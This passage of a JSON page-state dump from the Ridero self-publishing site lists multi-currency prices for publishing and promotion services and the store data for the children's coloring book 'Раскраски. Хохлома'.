витрина":171.3989},"partner_promotion":{"amazon":250.5062,"amazon_big":316.4288,"ozon":329.6133,"ozon_banner":197.768,"litres":1054.7626,"livelib":474.6432,"litres_stories":329.6133,"ozon_product_optimum":593.304,"ozon_product_lite":369.167,"wildberries_product":593.304,"litres_banner_in_slider_on_main_1000k":2570.9839,"litres_banner_in_slider_on_main_600k":1516.2213,"litres_top_banner_in_search_150k":619.673,"litres_banner_in_genre_side_100k":461.4586,"litres_banner_in_genre_top_100k":619.673,"litres_genre_mailing_150k":791.0719,"litres_post_on_dzen_vk_tg_ok":1318.4533,"litres_dzen_post_1_month":421.9051,"litres_vk_post_1_month":566.9349,"litres_tg_post_1_month":566.9349,"litres_ok_post_1_month":290.0597,"livelib_banner_in_slider_on_main_150k":830.6256,"livelib_cross_format_banners_100k":395.536,"livelib_banner_in_profile_100k":276.8752,"livelib_banner_in_book_card_100k":355.9823,"livelib_mailing_150k":1648.0666,"livelib_news_on_main":566.9349,"livelib_post_on_dzen_vk_tg_ok":896.5482,"livelib_vk_post_1_month":290.0597,"livelib_tg_post_1_month":395.536,"livelib_dzen_post_1_month":290.0597,"livelib_ok_post_1_month":197.768,"livelib_review":131.8453,"read_bottom_banner_100k":461.4586,"read_fullscreen_100k":922.9173,"litres_banner_in_slider_on_main_150k":1120.6852,"litres_banner_in_slider_on_main_100k":856.9947},"promotion_next":{"social_min":{"stock":177.9912,"banners":2.6369},"social_medium":{"stock":290.0597,"banners":7.2515},"social_all":{"stock":408.7205,"banners":15.1622},"litres":{"stock":1054.7626,"banners":3296.1332},"amazon_small":250.5062,"amazon_big":316.4288,"ridero_imprint":85.6995,"ridero_genre":92.2918,"ridero_mailing":92.2918,"ridero_reclame_big":250.5062,"ridero_reclame_second":131.8453,"ridero_reclame_small":105.4763,"ozon_banner":197.768,"ozon_promotion":329.6133,"livelib":659.2266,"self_online":105.4763,"self_offline":52.7381,"litres_stories":329.6133,"ozon_product_optimum":527.3814,"ozon_product_lite":329.6133,"wildberries_product":461.4586,"litres_banner_in_slider_on_main_1000k":2570.9839,"litres_banner_in_slider_on_main_600k":1516.2213,"litres_top_banner_in_search_150k":619.673,"litres_banner_in_genre_top_100k":619.673,"litres_banner_in_genre_side_100k":461.4586,"litres_genre_mailing_150k":791.0719,"litres_post_on_dzen_vk_tg_ok":1318.4533,"litres_dzen_post_1_month":421.9051,"litres_vk_post_1_month":566.9349,"litres_tg_post_1_month":566.9349,"litres_ok_post_1_month":290.0597,"livelib_banner_in_slider_on_main_150k":830.6256,"livelib_cross_format_banners_100k":395.536,"livelib_banner_in_profile_100k":276.8752,"livelib_banner_in_book_card_100k":355.9823,"livelib_mailing_150k":1648.0666,"livelib_news_on_main":566.9349,"livelib_post_on_dzen_vk_tg_ok":896.5482,"livelib_vk_post_1_month":290.0597,"livelib_tg_post_1_month":395.536,"livelib_dzen_post_1_month":290.0597,"livelib_ok_post_1_month":197.768,"livelib_review":131.8453,"read_bottom_banner_100k":461.4586,"read_fullscreen_100k":922.9173},"book_spam":593.304,"advertisement_minimum":527.3814,"advertisement_segment":1318.4533,"advertisement_coverage":2439.1385,"text_correction":{"base":8.2403,"min":16.4807},"correction_ext":{"base":8.5699,"min":32.9613},"editing":{"inna-haritonova":44.8274,"marina-tyulkina":50.1012,"ekaterina-andreeva":52.7381,"nataliya-shevchenko":47.4643,"oksana-sizova":42.1905,"olga-rybina":44.8274,"evgeniya-belyanina":52.7381,"nikolaj-korolev":58.0119,"natalya-astanina":58.0119,"olesya-hronenko":42.1905,"sergei-barhanov":47.4643,"nataliya-kaigorodova":47.4643,"sergei-kim":42.1905,"elena-milienko":50.1012,"ekaterina-haritonova":47.4643,"fiction":68.5595,"notFiction":81.744,"special":92.2918,"review":85.6995,"default":68.5595},"audio_book":{"base":158.2144,"custom_audio":15.3271,"ai":39.5536,"upload":19.7768},"manager_request":[26.2373,61.8355,101.389],"manager_request_picture_exp":[3.2961,3.2961,null],"manager_request_picture":[3.9554,3.9554,3.9554],"manager_request_tables":[3.9554,3.9554,3.9554],"illustrator":{"low":26.369,"medium":102.8394,"hard":172.7174,"design":58.0119},"booktrailer":81.744,"lawyer":25.0506,"republishing":{"all":9.8884,"price":6.5923},"offlineDistribution":{"base":13.0526,"priority":13.0526,"chitaiGorod":13.0526,"tdMoscow":13.0526,"bukvoed":13.0526,"biblioGlobus":13.0526},"fair":{"spbSalon":{"intramural":13.1845,"extramural":14.503},"mibf":{"intramuralVip":15.8214,"intramural":17.1399,"extramural":18.4583},"nonFiction":{"intramural":19.7768,"extramural":21.0952},"KPRKK":{"intramural":22.4137,"extramural":23.7321},"londonFair":{"intramural":25.0506,"extramural":36.9167}},"legal":{"partner_promotion":{"amazon":250.5062,"amazon_big":316.4288,"ozon":329.6133,"ozon_banner":197.768,"litres":1054.7626,"livelib":659.2266},"audio_book":{"base":102.1802,"custom_audio":15.3271},"ridero_imprint":85.6995,"ridero_genre":72.515,"ridero_mailing":72.515,"banners_manufacturing":105.4763,"promotion_offline":52.7381,"editing":{"inna-haritonova":44.8274,"marina-tyulkina":50.1012,"ekaterina-andreeva":52.7381,"nataliya-shevchenko":47.4643,"oksana-sizova":42.1905,"olga-rybina":44.8274,"evgeniya-belyanina":52.7381,"nikolaj-korolev":58.0119,"natalya-astanina":58.0119,"olesya-hronenko":42.1905,"sergei-barhanov":47.4643,"nataliya-kaigorodova":47.4643,"sergei-kim":42.1905,"elena-milienko":50.1012,"ekaterina-haritonova":47.4643,"fiction":50.1012,"notFiction":52.7381,"special":58.0119,"review":65.9226},"cover_design":{"selfPic":51.4196,"neural":64.6042,"collage":64.6042,"medium":126.5715,"hard":180.6281,"addIllustration":26.369,"additional":{"customBack":19.7768,"moderation":6.5923,"add3Examples":26.369,"add5Examples":46.1458}},"text_correction":{"base":4.285,"min":8.5699},"correction_ext":{"base":8.5699,"min":32.9613},"manager_request":[13.0526,46.1458,79.1071],"manager_request_picture_exp":[3.2961,3.2961,null],"manager_request_picture":[3.5598,3.5598,3.5598],"manager_request_tables":[3.5598,3.5598,3.5598],"reclame":{"big":250.5062,"second":131.8453,"small":105.4763},"illustrator":{"low":12.5253,"medium":100.2025,"hard":154.259,"design":26.369},"promotion":{"minimum":{"stock":105.4763,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social":{"stock":158.2144,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social_plus":{"stock":217.5447,"additional":{"banners":0,"review":13.1845,"review-post":22.4137,"consult":65.9226,"content-plan":39.5536}},"all_inclusive":{"stock":303.2443,"additional":{"banners":0,"review":13.1845,"review-post":19.7768,"consult":65.9226,"content-plan":39.5536}}},"booktrailer":78.9754,"lawyer":25.0506},"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"pl-PL":{"EUR":{"cover_design":80.8561,"text_correction":{"base":10.0476,"min":52.0809},"audio_book":{"base":154.3401,"custom_audio":19.5791},"manager_request":[23.5434,54.459,68.7277],"bonito":[47.3246,71.1058],"promotion":{"main":{"stock":107.0155,"additional":{"facebook-page":47.5624,"press-release":71.3436,"send-press-release":47.5624,"review":95.1249}},"optimal":{"stock":297.2652,"additional":{"facebook-page":35.6718,"press-release":59.453,"send-press-release":35.6718,"review":83.2342}},"premium":{"stock":475.6243,"additional":{"facebook-page":0,"press-release":47.5624,"send-press-release":23.7812,"review":71.3436}}},"reclame":{"big":71.1058,"second":49.7027,"small":35.434,"mailing":94.887,"post_fb_inst":94.887,"review":118.6683,"верхняя перетяжка":68.7277,"большая перетяжка":68.7277,"Баннер тройка витрина":44.9465},"booktrailer":63.9715,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7200.9553,"text_correction":{"base":894.8282,"min":4638.2677},"audio_book":{"base":13745.3595,"custom_audio":1743.6931},"manager_request":[2096.7493,4850.0586,6120.8134],"bonito":[4214.6768,6332.6043],"promotion":{"main":{"stock":9530.6827,"additional":{"facebook-page":4235.855,"press-release":6353.7825,"send-press-release":4235.855,"review":8471.719}},"optimal":{"stock":26474.1117,"additional":{"facebook-page":3176.8913,"press-release":5294.8188,"send-press-release":3176.8913,"review":7412.7463}},"premium":{"stock":42358.577,"additional":{"facebook-page":0,"press-release":4235.855,"send-press-release":2117.9275,"review":6353.7825}}},"reclame":{"big":6332.6043,"second":4426.4678,"small":3155.7131,"mailing":8450.5318,"post_fb_inst":8450.5318,"review":10568.4683,"верхняя перетяжка":6120.8134,"большая перетяжка":6120.8134,"Баннер тройка витрина":4002.8858},"booktrailer":5697.2314,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.9412,"text_correction":{"base":11.7979,"min":61.1534},"audio_book":{"base":181.2261,"custom_audio":22.9898},"manager_request":[27.6447,63.9458,80.7001],"bonito":[55.5685,83.4924],"promotion":{"main":{"stock":125.6576,"additional":{"facebook-page":55.8478,"press-release":83.7717,"send-press-release":55.8478,"review":111.6957}},"optimal":{"stock":349.0488,"additional":{"facebook-page":41.8858,"press-release":69.8097,"send-press-release":41.8858,"review":97.7336}},"premium":{"stock":558.4781,"additional":{"facebook-page":0,"press-release":55.8478,"send-press-release":27.9239,"review":83.7717}}},"reclame":{"big":83.4924,"second":58.3609,"small":41.6066,"mailing":111.4163,"post_fb_inst":111.4163,"review":139.3403,"верхняя перетяжка":80.7001,"большая перетяжка":80.7001,"Баннер тройка витрина":52.7762},"booktrailer":75.1153,"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4363.8861,"text_correction":{"base":423.0298,"min":846.0596},"manager_request":[1692.1191,2582.7081,4363.8861],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.045,"text_correction":{"base":19.9738,"min":39.9475},"manager_request":[79.895,121.945,206.045],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.5358,"text_correction":{"base":5.5775,"min":11.1549},"manager_request":[22.3098,34.0518,57.5358],"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7926.2421,"text_correction":{"base":1001.9126,"min":4007.6505},"manager_request":[3473.2971,6145.0641,8816.8311],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":374.245,"text_correction":{"base":47.3063,"min":189.225},"manager_request":[163.995,290.145,416.295],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.5038,"text_correction":{"base":13.2098,"min":52.839},"manager_request":[45.7938,81.0198,116.2458],"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10687.068,"text_correction":{"base":445.2945,"min":1781.178},"correction_ext":{"base":445.2945,"min":1781.178},"manager_request":[2849.8848,4363.8861,8282.4777],"manager_request_picture":445.2945,"manager_request_tables":890.589,"promotion":{"minimum":7124.712,"social":17722.7211,"social_plus":35534.5011,"all_inclusive":62252.1711,"islivelib":88969.8411},"booktrailer":7124.712,"lawyer":44529.45,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":504.6,"text_correction":{"base":21.025,"min":84.1},"correction_ext":{"base":21.025,"min":84.1},"manager_request":[134.56,206.045,391.065],"manager_request_picture":21.025,"manager_request_tables":42.05,"promotion":{"minimum":336.4,"social":836.795,"social_plus":1677.795,"all_inclusive":2939.295,"islivelib":4200.795},"booktrailer":336.4,"lawyer":2102.5,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.904,"text_correction":{"base":5.871,"min":23.484},"correction_ext":{"base":5.871,"min":23.484},"manager_request":[37.5744,57.5358,109.2006],"manager_request_picture":5.871,"manager_request_tables":11.742,"promotion":{"minimum":93.936,"social":233.6658,"social_plus":468.5058,"all_inclusive":820.7658,"islivelib":1173.0258},"booktrailer":93.936,"lawyer":587.1,"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_khokhloma/","query":{},"pathname":"/books/widget/raskraski_khokhloma/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":1,"offset":0,"limit":50,"reviews":[{"_id":"947142","skuId":"58a69c824c767807006445b1","objId":"58a69c824c767807006445b1","id":947142,"objectId":45864,"type":"review","status":"show","userId":"","typeOrigin":"guest","userName":"Гость","text":"ht tps://www.dropbox.com/scl/fi/r0imytf4eujahh5xsjl7e/ww.jpg?rlkey=oh6yqyd17szy6i92gpsbfseny&st=ckna1mrf&dl=0","rating":0,"likesCount":0,"createdAt":"2025-03-19T11:29:01.559Z","likes":[],"comments":[],"reviewIdParent":"undefined","reviewIdRoot":"undefined"}]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58a69c824c767807006445b1","owner_sql_id":"71768","user_eng_title":"raskraski_khokhloma","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"588e1dbf74ac2f0600d92ad9"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","_id":"66339a2d012f471930e6a829"},{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"66339a2d012f470399e6a828"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58a69c834c767807006445b5","type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","price":null,"store":"amazon"},{"_id":"58b3ced7e1ab070600d265eb","type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","price":null,"store":"litres"},{"_id":"611ecfa6fe09520006a99fe4","type":"paper","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","price":null,"store":"wildberries"},{"_id":"63de08f47bbde900073092ea","type":"digital","url":"https://digital.wildberries.ru/offer/259925","price":null,"store":"wildberries_digital"},{"_id":"6637959681015d0007efe700","type":"paper","url":"https://www.ozon.ru/context/detail/id/149599360/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_m_symji","_id":"66339a2d012f47d58ce6a82a","middleName":"","lastName":"Новикова","firstName":"М."}],"author":"М. Новикова","ageclass":"6","isbn":"978-5-4483-7822-5","created_at":"2017-02-17T06:47:30.383Z","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","quote":"","bio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","subtitle":"","title":"Раскраски. Хохлома","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_khokhloma","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2022-10-30T10:26:13.749Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58a69c824c767807006445b1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":484,"description":"","pageCount":32}],"publishedAt":"2017-02-17T06:47:22.348Z","updatedAt":"2024-05-05T14:20:44.913Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_khokhloma","freeTextLength":25,"categories":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"de-DE":"Bücher / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","en-US":"Books / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1822433,"skuId":"58a69c824c767807006445b1","firstName":"М.","lastName":"Новикова","middleName":"","slug":"novikova_m_symji","priority":0,"uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"М. Новикова","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","authorExternalUri":"","title":"Раскраски. Хохлома","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_khokhloma/","quote":"","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","isbn":"978-5-4483-7822-5","slug":"raskraski_khokhloma","ageRating":"6","ageRecommendation":"6","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-05T14:20:44.548Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T14:20:44.548Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"58a69c824c767807006445b1","startTextFragment":"При выполнении хохломской росписи традиционно используются красный, чёрный и золотистый цвета. Иногда, очень редко, применяется тёмно-зелёный.\nОднако, современные художники смотрят шире и применяют все цвета радуги. Смотрится необычно, но, надо признать, тоже красиво. Так что при выполнении раскрасок «хохлома» сообразуйтесь со своим вкусом.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a830f370a66920006333400","count":3,"element":"Main"},{"_id":"5a830f370a669200063333ff","count":30,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["58a69c824c767807006445b1"],"genreVector":[],"annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"blurbs":[],"tags":[],"extendedTags":[],"pageCount":32,"correction":false},"listing":[{"skuId":"5f9168efc59da44592370c85","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f9168efc59da44592370c85","name":"digital","currency":"RUB","price":160,"description":"","count":5},{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw","currency":"RUB","price":787,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw-eu","currency":"RUB","price":991,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-android","currency":"RUB","price":160,"description":"","iapProductId":"com.ridero.store.book146","count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2020-10-22T11:11:43.762Z","updatedAt":"2022-08-25T03:16:47.366Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/19_skazok?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/19_skazok","freeTextLength":25,"categories":[{"skuId":"5f9168efc59da44592370c85","id":62,"label":{"de":"M